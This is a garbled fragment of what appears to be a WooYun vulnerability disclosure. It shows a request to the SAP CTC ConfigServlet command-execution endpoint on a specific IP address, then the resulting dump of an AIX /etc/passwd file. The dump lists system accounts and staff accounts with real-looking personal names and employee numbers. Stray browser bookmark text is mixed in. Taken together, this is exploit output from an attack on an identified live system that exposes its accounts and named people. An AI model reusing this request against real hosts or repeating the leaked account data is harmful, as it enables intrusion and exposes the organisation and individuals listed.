 183.196.130.101:800
183.196.130.101:8000/ctc/servlet/com.sap.ctc.util.ConfigServlet?pa
应用 点击这里导入书签。 开始
TYPE=S<BR>STATE=<BR>INFO_SHORT= + Process created!
root:!:0:0:672/F/*ENNAI4//:/home/root:/usr/bin/ksh
daemon:!:1:1:672/S/*ENNAI4//:/etc:
bin:!:2:2:672/S/*ENNAI4//:/bin:
sys:!:3:3:672/S/*ENNAI4//:/usr/sys:
adm:!:4:4:672/S/*ENNAI4//:/var/adm:
uucp:!:5:5:672/S/*ENNAI4//:/usr/lib/uucp:
nobody:!:4294967294:4294967294:672/S/*ENNAI4//:/:
lpd:!:9:4294967294:672/S/*ENNAI4//:/:
lp:*:11:11:672/S/*ENNAI4//:/var/spool/lp:/bin/false
invscout:*:6:12:672/S/*ENNAI4//:/var/adm/invscout:/usr/bin/ksh
snapp:*:200:13:672/S/*ENNAI4//:/usr/sbin/snapp:/usr/sbin/snappd
ipsec:*:201:1:672/S/*ENNAI4//:/etc/ipsec:/usr/bin/ksh
isso:*:202:1:672/S/*ENNAI4//:/home/isso:/usr/bin/ksh
so:*:203:1:672/S/*ENNAI4//:/home/so:/usr/bin/ksh
sa:*:204:1:672/S/*ENNAI4//:/home/sa:/usr/bin/ksh
pconsole:*:8:0:672/S/*ENNAI4//:/var/adm/pconsole:/usr/bin/ksh
esaadmin:*:10:0:672/S/*ENNAI4//:/var/esa:/usr/bin/ksh
sshd:*:205:201:672/S/*ENNAI4//:/var/empty:/usr/bin/ksh
baineng:!:1001:1:672/I/975427//Bai.Neng - :/home/baineng:/usr/bin/ksh
dehwang:!:504:1:672/I/223118//WANG.DE HAO - :/home/dehwang:/usr/bin/ksh
zhoutao:!:512:1:672/I/975476//Zhou.Tao - :/home/zhoutao:/usr/bin/ksh
perfmgr:!:513:1:672/I/975427//Bai.Neng - :/home/perfmgr:/usr/bin/ksh
www.wooyun.org